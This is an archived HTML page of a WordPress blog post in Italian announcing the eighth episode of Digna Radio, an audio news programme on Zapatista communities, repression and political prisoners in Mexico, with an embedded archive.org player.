

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mexico.nomads.indivia.net/en/2013/01/05/digna-radio-8/
body_size: 6490
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Digna Radio 8 | mexico @ nomads network</title>
    <meta name="author" content="Designed by Contexture International | http://www.contextureintl.com" />
	<meta name="iconpath" id="iconpath" content="http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/images/bh" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="http://mexico.nomads.indivia.net/en/xmlrpc.php" />
    <link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; Feed" href="http://mexico.nomads.indivia.net/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="mexico @ nomads network &raquo; Comments Feed" href="http://mexico.nomads.indivia.net/en/comments/feed/" />
<link rel='stylesheet' id='sweetcaptcha_Stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/css/style.css?ver=3.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://mexico.nomads.indivia.net/wp-content/plugins/captcha/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style.css?ver=3.5.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='style-ie-css'  href='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/style-ie.css?ver=3.5.1' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/sweetcaptcha-revolutionary-free-captcha-service/js/swtcptcf.js?ver=3.0.9'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/aj.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/themes/adventure-journal/bh.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mexico.nomads.indivia.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mexico.nomads.indivia.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='EZLN-Diciembre 2012 ¿Escucharon?' href='http://mexico.nomads.indivia.net/en/2013/01/05/ezln-diciembre-2012-escucharon/' />
<link rel='next' title='Guerrero. In Difesa del Rio San Pedro.' href='http://mexico.nomads.indivia.net/en/2013/01/07/guerrero-comunicato-in-difesa-del-rio-san-pedro/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='http://mexico.nomads.indivia.net/en/2013/01/05/digna-radio-8/' />
<link rel='shortlink' href='http://mexico.nomads.indivia.net/?p=16052' />
<!-- call Collapsible Comments Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-comments/ccomments.js?ver=4.0'></script>
<!-- done Collapsible Comments Javascript in HEAD -->
<!-- call Collapsible Elements Javascript in HEAD -->
<script type='text/javascript' src='http://mexico.nomads.indivia.net/wp-content/plugins/collapsible-elements/xcelements.js?ver=3.3'></script>
<!-- done Collapsible Elements Javascript in HEAD -->

<meta http-equiv="Content-Language" content="en-US" />
<style type="text/css" media="screen">
.qtrans_flag span { display:none }
.qtrans_flag { height:12px; width:18px; display:block }
.qtrans_flag_and_text { padding-left:20px }
.qtrans_flag_it { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/it.png) no-repeat }
.qtrans_flag_en { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/gb.png) no-repeat }
.qtrans_flag_es { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/es.png) no-repeat }
.qtrans_flag_de { background:url(http://mexico.nomads.indivia.net/wp-content/plugins/qtranslate/flags/de.png) no-repeat }
</style>
<link hreflang="it" href="http://mexico.nomads.indivia.net/2013/01/05/digna-radio-8/" rel="alternate" />
<link hreflang="es" href="http://mexico.nomads.indivia.net/es/2013/01/05/digna-radio-8/" rel="alternate" />
<link hreflang="de" href="http://mexico.nomads.indivia.net/de/2013/01/05/digna-radio-8/" rel="alternate" />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body class="single single-post postid-16052 single-format-standard">
<div id="browser-helper">
    <div id="bh-bg">
        <table id="bh-notice" cellspacing="0" cellpadding="0" border="0">
            <tr>
                <td id="bh-icon-td" rowspan="3">
                    <img id="bh-icon" src="http://s.wordpress.org/images/browsers/ie.png" alt="browser icon" width="87"/>
                </td>
                <td id="bh-copy">
                    <div id="bh-warning">You are using an insecure version of <span id="bh-browsername">your web browser</span>. Please update your browser!</div>
                    <div id="bh-explain">Using an outdated browser makes your computer unsafe. For a safer, faster, more enjoyable user experience, please update your browser today or try a newer browser.</div>
                    <div id="bh-links">
                        <a id="bh-update" href="#">Update Your Browser</a> | <a href="http://www.google.com/chrome/">Try Something New</a> | <a href="#" id="bh-hide">Hide This Warning</a>
                    </div>
                </td>
            </tr>
        </table>
    </div>
    <div id="bh-shadow"></div>
</div>
    <div id="ancestor-16052" class="siteframe page-siteframe ">
        <div id="container">
          <div id="container2">
            <div class="nav-horz nav-main" id="menu">
              <div class="nav-main-left">
                <div class="nav-main-right">
                    <div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/en/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/en/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/en/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/en/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/en/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/en/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/en/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/en/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/en/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/en/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/en/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/en/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/en/about-us/">About us</a></li></ul></div>
                </div>
              </div>
              <div class="nav-main-bottom"></div>
            </div>
            <div class="clear"></div>
            <!-- end header -->
      <div id="header"><div id="header2"><div id="header3"><div id="header4">
            		<div id="logo">
	  <div id="logo-2">
		<div id="logo-3">
		  <table><tr><td>
                            <div id="site-title"><a href="http://mexico.nomads.indivia.net/" title="mexico @ nomads network" rel="home">
				  mexico @ nomads network				  </a></div>
				<div id="site-description">Just another Nomads Site</div>          </td></tr></table>
		</div>
	  </div>
	</div>
	              <div id="banner">
                                        <img src="http://mexico.nomads.indivia.net/files/cropped-P6040057.jpg" width="920" height="360" alt="" />
                
              </div>
      </div></div></div></div><div class="content"  id="col-2-right">
    <div id="col-main" style="width:720px;">
      <div id="main-content" >
      <!-- BEGIN Main Content-->
            
                <div class="post-16052 post type-post status-publish format-standard hentry category-audio category-messico-2 category-plataforma-pirata-2 tag-audio tag-autonomia tag-digna-radio-8 tag-plataforma-pirata" id="post-16052">
                <h1 class="storytitle">Digna Radio 8</h1>                                        <div class="meta">Posted by <a href="http://mexico.nomads.indivia.net/en/author/toni/" title="Posts by pkt" rel="author">pkt</a> on January 5, 2013</div>

                                            
                    <div class="storycontent">
                        <p>E&#8217; online la nuova trasmissione in italiano di Digna Radio, radionotiziario di analisi sulle lotte dal basso in Messico, realizzato dai collettivi della Pirata.</p>
<p><iframe src="http://archive.org/embed/Digna_Radio-08" height="30" width="500" frameborder="0"></iframe></p>
<p>In questa ottava edizione di Digna Radio parliamo di:</p>
<p>1. Continuna la violenta scalata di aggressioni contro le comunità zapatiste.</p>
<p>2. Il ritorno del dinosauro PRI e le resistenze.</p>
<p>3. Oaxaca, il caso di Alvaro Sebastian Ramirez e la lotta nella regione Loxicha.</p>
<p>4. Guerrero, il contropotere della polizia comunitaria.</p>
<p>5. Aggiornamenti sulla situazione dei prigionieri politici.</p>
<p>Ascolta, scarica e diffondi: <a href="http://archive.org/details/Digna_Radio-08" target="_blank">http://archive.org/details/Digna_Radio-08</a></p>
<p>Lingua:italiano Durata: 50&#8242;<span id="more-16052"></span></p>
<p>Informazione a libera distribuzione de La Pirata:</p>
<p>Collettivo Zapatista &#8220;Marisol&#8221; de Lugano (Suiza) &#8211; <a href="http://czl.noblogs.org/" target="_blank">http://czl.noblogs.org/</a></p>
<p>Nodo Solidale (Italia y México) &#8211; <a href="http://www.autistici.org/nodosolidale/" target="_blank">http://www.autistici.org/nodosolidale/</a></p>
<p>Nomads (Italia y Berlin) &#8211; <a href="http://nomads.indivia.net/" target="_blank">http://nomads.indivia.net/</a></p>
                        <div class="clear"></div>
                    </div>
                    
                    <div class="feedback">
                                                Posted under  <a href="http://mexico.nomads.indivia.net/en/category/audio/" title="View all posts in audio" rel="category tag">audio</a>,<a href="http://mexico.nomads.indivia.net/en/category/messico-2/" title="View all posts in Messico" rel="category tag">Messico</a>,<a href="http://mexico.nomads.indivia.net/en/category/plataforma-pirata-2/" title="View all posts in Plataforma Pirata" rel="category tag">Plataforma Pirata</a> and tagged with <a href="http://mexico.nomads.indivia.net/en/tag/audio/" rel="tag">audio</a>, <a href="http://mexico.nomads.indivia.net/en/tag/autonomia/" rel="tag">autonomia</a>, <a href="http://mexico.nomads.indivia.net/en/tag/digna-radio-8/" rel="tag">digna radio 8</a>, <a href="http://mexico.nomads.indivia.net/en/tag/plataforma-pirata/" rel="tag">plataforma pirata</a>  <br />
                        <span>Comments Off</span>                    </div>

                 </div>
                
			<div id="comments">
	<p class="nocomments">Comments are closed.</p>
    

								
</div><!-- #comments -->
        
              <!-- END Main Content-->

      </div>
    </div>
	<div id="col-left" class="sidebar" style="width:220px;"><ul><li id="text-2" class="widget widget_text"><h3>Network</h3>			<div class="textwidget"><a href="http://nomads.indivia.net">Nomads</a><br>
<a href="http://guinea.nomads.indivia.net">Guinea</a><br>
<a href="http://morocco.nomads.indivia.net">Marocco</a><br></div>
		</li><li id="linkcat-3002" class="widget widget_links"><h3>Audio's, Photo's and Video's Archive</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://archive.org/">Archive.org</a></li>
<li><a href="http://www.arkiwi.org/path64/UGlyYXRh/html">Arkiwi</a></li>
<li><a href="http://photo.contaminati.net/xm24/Nomads/Mexico">Photocontaminati</a></li>

	</ul>
</li>
<li id="linkcat-1242" class="widget widget_links"><h3>I Collettivi</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://czl.noblogs.org/page/2/">Collettivo Zapatista Marisol</a></li>
<li><a href="http://lapirata.indivia.net/">La PIRATA</a></li>
<li><a href="http://www.autistici.org/nodosolidale/">Nodo Solidale</a></li>
<li><a href="http://nomads.indivia.net">Nomads</a></li>

	</ul>
</li>
<li id="linkcat-1232" class="widget widget_links"><h3>MediosLibresMEX</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://albertopatishtan.blogspot.it/">AlbertoPatishstan</a></li>
<li><a href="http://www.megafono.lunasexta.org/">Centro Medios Libres</a></li>
<li><a href="http://desinformemonos.org/">Desinformemonos</a></li>
<li><a href="http://enlacezapatista.ezln.org.mx/">Enlace Zapatista</a></li>
<li><a href="http://chiapas.indymedia.org/index.html">Indymedia Chiapas</a></li>
<li><a href="http://mexico.indymedia.org/">IndymediaMexico</a></li>
<li><a href="http://komanilel.org/">Komanilel.org</a></li>
<li><a href="http://lavozdelosxiches.blogspot.mx/">La Voz de los Xiches</a></li>
<li><a href="http://acteal.blogspot.mx/">LasAbejasDeActeal</a></li>
<li><a href="http://lostejemedios.wordpress.com/">LosTejemedios</a></li>
<li><a href="http://noestamostodxs.noblogs.org/">NoEstamosTod@s</a></li>
<li><a href="http://agenciadenoticiasnoticalle.blogspot.mx/">NotiCalle</a></li>
<li><a href="http://www.policiacomunitaria.org/">Polizia Comunitaria</a></li>
<li><a href="http://www.proyectoambulante.org/">ProyectoAmbulante</a></li>
<li><a href="http://municipioautonomodesanjuancopala.wordpress.com/">SanJuanCopala</a></li>
<li><a href="http://www.agenciasubversiones.org/">SubVersiones</a></li>
<li><a href="http://zapateando.wordpress.com/">Zapateando</a></li>

	</ul>
</li>
<li id="linkcat-1262" class="widget widget_links"><h3>Organizzazioni</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://brigadacallejeraelisamartinez.blogspot.it/">BrigadaCallejera</a></li>
<li><a href="http://www.codedixanica.org/pages/index.php">CODEDI</a></li>
<li><a href="http://www.oidho.org/pages/index.php">OIDHO</a></li>

	</ul>
</li>
<li id="linkcat-1272" class="widget widget_links"><h3>RadiosLibres</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.pozol.org/">Pozol</a></li>
<li><a href="http://radio-huarache.blogspot.mx/">Radio Huarache</a></li>
<li><a href="http://www.radioinsurgente.org/">Radio Insurgente</a></li>
<li><a href="http://lapalabradelagua.wordpress.com/">Radio Nomndaa</a></li>
<li><a href="http://www.radiozapote.org/">Radio Zapote</a></li>
<li><a href="http://radiopozol.blogspot.it/">RadioPozol</a></li>
<li><a href="http://radiovotanzapata.wordpress.com/">radiovotanzapata</a></li>
<li><a href="http://radiozapatista.org/?lang=en">RadioZapatista</a></li>
<li><a href="http://www.regeneracionradio.org/">Regeneracion Radio</a></li>

	</ul>
</li>
<li id="rss-2" class="widget widget_rss"><h3><a class='rsswidget' href='http://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title='Syndicate this content'><img style='border:0' width='14' height='14' src='http://mexico.nomads.indivia.net/wp-includes/images/rss.png' alt='RSS' /></a> <a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28/rss' title=''>media messico</a></h3><ul><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vQUJSQUhBTSwgcGFsYWJyYXMgZGUgdW4gaG9tYnJlIGxpYnJlLm9ndg/html' title=' [&hellip;]'>ABRAHAM, palabras de un hombre libre</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vRWxNYWlzWUxhQ29jaW5hLm9ndg/html' title=' [&hellip;]'>el mais y la cocina</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vZGlhX2RlX211ZXJ0b3NfMjAwOS5vZ3Y/html' title=' [&hellip;]'>Xanica 2009</a></li><li><a class='rsswidget' href='https://www.arkiwi.org/path64/Tm9tYWRzL21lc3NpY28vcmFkaW9PSy5vZ2c/html' title=' [&hellip;]'>por la radio VocesNuestras</a></li></ul></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href='http://mexico.nomads.indivia.net/en/tag/alberto-patistan/' class='tag-link-502' title='16 topics' style='font-size: 14.485294117647pt;'>alberto patistàn</a>
<a href='http://mexico.nomads.indivia.net/en/tag/america-latina/' class='tag-link-42' title='18 topics' style='font-size: 15pt;'>america latina</a>
<a href='http://mexico.nomads.indivia.net/en/tag/anticapitalismo/' class='tag-link-642' title='4 topics' style='font-size: 9.0294117647059pt;'>anticapitalismo</a>
<a href='http://mexico.nomads.indivia.net/en/tag/articolo-2/' class='tag-link-762' title='13 topics' style='font-size: 13.661764705882pt;'>articolo</a>
<a href='http://mexico.nomads.indivia.net/en/tag/atenco/' class='tag-link-992' title='4 topics' style='font-size: 9.0294117647059pt;'>atenco</a>
<a href='http://mexico.nomads.indivia.net/en/tag/audio/' class='tag-link-212' title='12 topics' style='font-size: 13.25pt;'>audio</a>
<a href='http://mexico.nomads.indivia.net/en/tag/autonomia/' class='tag-link-272' title='24 topics' style='font-size: 16.235294117647pt;'>autonomia</a>
<a href='http://mexico.nomads.indivia.net/en/tag/brigada-callejera/' class='tag-link-52' title='8 topics' style='font-size: 11.602941176471pt;'>brigada callejera</a>
<a href='http://mexico.nomads.indivia.net/en/tag/cheran/' class='tag-link-652' title='7 topics' style='font-size: 11.088235294118pt;'>cheran</a>
<a href='http://mexico.nomads.indivia.net/en/tag/cheran-keri/' class='tag-link-822' title='4 topics' style='font-size: 9.0294117647059pt;'>Cheran Keri</a>
<a href='http://mexico.nomads.indivia.net/en/tag/chiapas/' class='tag-link-92' title='63 topics' style='font-size: 20.455882352941pt;'>chiapas</a>
<a href='http://mexico.nomads.indivia.net/en/tag/cideci/' class='tag-link-482' title='5 topics' style='font-size: 9.8529411764706pt;'>Cideci</a>
<a href='http://mexico.nomads.indivia.net/en/tag/citta-del-messico/' class='tag-link-162' title='18 topics' style='font-size: 15pt;'>città del messico</a>
<a href='http://mexico.nomads.indivia.net/en/tag/codedi/' class='tag-link-452' title='5 topics' style='font-size: 9.8529411764706pt;'>codedi</a>
<a href='http://mexico.nomads.indivia.net/en/tag/denuncia-jbg/' class='tag-link-1012' title='3 topics' style='font-size: 8pt;'>denuncia JBG</a>
<a href='http://mexico.nomads.indivia.net/en/tag/enrique-pena-nieto/' class='tag-link-1292' title='5 topics' style='font-size: 9.8529411764706pt;'>Enrique Pena Nieto</a>
<a href='http://mexico.nomads.indivia.net/en/tag/guerrero/' class='tag-link-252' title='23 topics' style='font-size: 16.029411764706pt;'>guerrero</a>
<a href='http://mexico.nomads.indivia.net/en/tag/la-pirata/' class='tag-link-522' title='5 topics' style='font-size: 9.8529411764706pt;'>La Pirata</a>
<a href='http://mexico.nomads.indivia.net/en/tag/lavoratrici-sessuali/' class='tag-link-62' title='5 topics' style='font-size: 9.8529411764706pt;'>lavoratrici sessuali</a>
<a href='http://mexico.nomads.indivia.net/en/tag/messico/' class='tag-link-72' title='91 topics' style='font-size: 22pt;'>messico</a>
<a href='http://mexico.nomads.indivia.net/en/tag/mexico/' class='tag-link-432' title='7 topics' style='font-size: 11.088235294118pt;'>Mexico</a>
<a href='http://mexico.nomads.indivia.net/en/tag/michoacan/' class='tag-link-662' title='6 topics' style='font-size: 10.573529411765pt;'>michoacan</a>
<a href='http://mexico.nomads.indivia.net/en/tag/mumia-abu-jamal/' class='tag-link-1772' title='4 topics' style='font-size: 9.0294117647059pt;'>Mumia Abu-Jamal</a>
<a href='http://mexico.nomads.indivia.net/en/tag/nodo-solidale/' class='tag-link-172' title='4 topics' style='font-size: 9.0294117647059pt;'>nodo solidale</a>
<a href='http://mexico.nomads.indivia.net/en/tag/oaxaca/' class='tag-link-222' title='17 topics' style='font-size: 14.794117647059pt;'>oaxaca</a>
<a href='http://mexico.nomads.indivia.net/en/tag/oidho/' class='tag-link-472' title='5 topics' style='font-size: 9.8529411764706pt;'>oidho</a>
<a href='http://mexico.nomads.indivia.net/en/tag/otra-campana/' class='tag-link-292' title='11 topics' style='font-size: 12.941176470588pt;'>otra Campaña</a>
<a href='http://mexico.nomads.indivia.net/en/tag/plataforma-pirata/' class='tag-link-82' title='34 topics' style='font-size: 17.676470588235pt;'>plataforma pirata</a>
<a href='http://mexico.nomads.indivia.net/en/tag/polizia-comunitaria/' class='tag-link-952' title='4 topics' style='font-size: 9.0294117647059pt;'>Polizia Comunitaria</a>
<a href='http://mexico.nomads.indivia.net/en/tag/press-politics/' class='tag-link-1722' title='6 topics' style='font-size: 10.573529411765pt;'>pres@s politic@s</a>
<a href='http://mexico.nomads.indivia.net/en/tag/presxs-anarquistas/' class='tag-link-4312' title='3 topics' style='font-size: 8pt;'>presxs anarquistas</a>
<a href='http://mexico.nomads.indivia.net/en/tag/prigionieri-politici/' class='tag-link-132' title='32 topics' style='font-size: 17.470588235294pt;'>prigionieri politici</a>
<a href='http://mexico.nomads.indivia.net/en/tag/radio-comunitarie/' class='tag-link-702' title='5 topics' style='font-size: 9.8529411764706pt;'>radio comunitarie</a>
<a href='http://mexico.nomads.indivia.net/en/tag/red-de-radios-y-medios-libres-de-guerrero/' class='tag-link-752' title='6 topics' style='font-size: 10.573529411765pt;'>red de radios y medios libres de Guerrero</a>
<a href='http://mexico.nomads.indivia.net/en/tag/repressione/' class='tag-link-142' title='39 topics' style='font-size: 18.294117647059pt;'>repressione</a>
<a href='http://mexico.nomads.indivia.net/en/tag/resistenza/' class='tag-link-672' title='19 topics' style='font-size: 15.205882352941pt;'>resistenza</a>
<a href='http://mexico.nomads.indivia.net/en/tag/rosario-diaz-mendez/' class='tag-link-1092' title='4 topics' style='font-size: 9.0294117647059pt;'>Rosario Diaz Mendez</a>
<a href='http://mexico.nomads.indivia.net/en/tag/san-cristobal/' class='tag-link-542' title='9 topics' style='font-size: 12.117647058824pt;'>san cristobal</a>
<a href='http://mexico.nomads.indivia.net/en/tag/solidarios-de-la-voz-del-amate/' class='tag-link-1072' title='7 topics' style='font-size: 11.088235294118pt;'>Solidarios de la Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/en/tag/sud-america/' class='tag-link-152' title='8 topics' style='font-size: 11.602941176471pt;'>sud america</a>
<a href='http://mexico.nomads.indivia.net/en/tag/video-2/' class='tag-link-312' title='7 topics' style='font-size: 11.088235294118pt;'>video</a>
<a href='http://mexico.nomads.indivia.net/en/tag/voz-del-amate/' class='tag-link-1082' title='7 topics' style='font-size: 11.088235294118pt;'>Voz del Amate</a>
<a href='http://mexico.nomads.indivia.net/en/tag/xanica/' class='tag-link-402' title='4 topics' style='font-size: 9.0294117647059pt;'>xanica</a>
<a href='http://mexico.nomads.indivia.net/en/tag/yakiri-rubi-rubio-aupart/' class='tag-link-3312' title='3 topics' style='font-size: 8pt;'>Yakiri Rubí Rubio Aupart</a>
<a href='http://mexico.nomads.indivia.net/en/tag/zapatismo/' class='tag-link-322' title='32 topics' style='font-size: 17.470588235294pt;'>zapatismo</a></div>
</li></ul></div>     <div class="clear"></div>
</div>
			<!-- begin footer -->
			<div class="clear"></div>
            <div id="footer">
				<div class="nav-horz nav-footer"><div class="menu"><ul><li class="page_item page-item-13172"><a href="http://mexico.nomads.indivia.net/en/progetto-colombia/">Colombia</a><ul class='children'><li class="page_item page-item-4702"><a href="http://mexico.nomads.indivia.net/en/progetto-colombia/materiali/">Materiali</a></li></ul></li><li class="page_item page-item-13162"><a href="http://mexico.nomads.indivia.net/en/about/">Cuba</a></li><li class="page_item page-item-20412"><a href="http://mexico.nomads.indivia.net/en/wppg_photogallery/">Galleries</a></li><li class="page_item page-item-4012"><a href="http://mexico.nomads.indivia.net/en/guinea/">Guinea</a></li><li class="page_item page-item-142"><a href="http://mexico.nomads.indivia.net/en/marocco/">Marocco</a><ul class='children'><li class="page_item page-item-932"><a href="http://mexico.nomads.indivia.net/en/marocco/progetto-1-2009/">Progetto 1 &#8211; 2009</a></li><li class="page_item page-item-912"><a href="http://mexico.nomads.indivia.net/en/marocco/progetto-2-2010-2011/">Progetto 2 &#8211; 2010-2011</a></li></ul></li><li class="page_item page-item-13182"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/">MEXICO</a><ul class='children'><li class="page_item page-item-4062"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/materiali/">Materiali</a></li><li class="page_item page-item-772"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/">Progetti</a><ul class='children'><li class="page_item page-item-13342"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/il-pane-e-le-rose/">Il Pane e le Rose</a></li><li class="page_item page-item-3502"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/l-altra-campagna/">L&#8217; Altra Campagna</a></li><li class="page_item page-item-3532"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-brigada-callejera/">La Brigada Callejera</a></li><li class="page_item page-item-992"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-digna-radio/">La Digna Radio</a></li><li class="page_item page-item-3752"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/3752-2/">LA FLOR DE LA PALABRA &#8211; Formazione di comunicatori e comunicatrici indigene a Santiago Xanica</a></li><li class="page_item page-item-792"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/la-otra-europa-info/">La Otra Europa Info</a></li><li class="page_item page-item-3672"><a href="http://mexico.nomads.indivia.net/en/progetto-messico/progetti/mitz-ral-centro-dapprendistato-sullagricoltura-biologica/">MITZ&#8217; RAL &#8211; Centro d&#8217;apprendistato sull&#8217;agricoltura biologica</a></li></ul></li></ul></li><li class="page_item page-item-8702"><a href="http://mexico.nomads.indivia.net/en/palestina/">Palestina</a><ul class='children'><li class="page_item page-item-8882"><a href="http://mexico.nomads.indivia.net/en/palestina/cinema-palestinese/">Cinema Palestinese</a></li><li class="page_item page-item-8842"><a href="http://mexico.nomads.indivia.net/en/palestina/diario-di-bordo/">Diario di bordo</a></li><li class="page_item page-item-9602"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/">Media Gallery</a><ul class='children'><li class="page_item page-item-8982"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/audio/">Audio</a></li><li class="page_item page-item-8902"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/foto/">Foto</a></li><li class="page_item page-item-8792"><a href="http://mexico.nomads.indivia.net/en/palestina/media-gallery/videos/">Videos</a></li></ul></li></ul></li><li class="page_item page-item-13192"><a href="http://mexico.nomads.indivia.net/en/scuola-comunicazione/">Scuola di Comunicazione Popolare</a></li><li class="page_item page-item-192"><a href="http://mexico.nomads.indivia.net/en/about-us/">About us</a></li></ul></div>
</div>
				<script type='text/javascript' src='https://www.sweetcaptcha.com/api/v2/apps/csrf/232612?ver=3.0.9'></script>
				<div class="clear"></div> 
            </div>
          </div>
        </div>
		<div id="colophon">
			<a id="ctxophon" href="http://www.contextureintl.com/?sref=aj" title="A WordPress Theme by Contexture International"></a>
			<a id="wpophon" href="http://www.wordpress.org" title="Powered by WordPress"></a>
			<div class="clear"></div>
		</div>
    </div>
</body>
</html>